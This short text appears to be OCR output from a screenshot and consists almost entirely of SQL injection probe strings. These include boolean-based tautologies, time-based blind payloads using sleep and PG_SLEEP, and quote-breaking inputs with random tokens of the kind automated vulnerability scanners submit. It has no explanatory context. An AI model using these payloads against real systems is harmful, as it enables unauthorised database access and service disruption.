
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='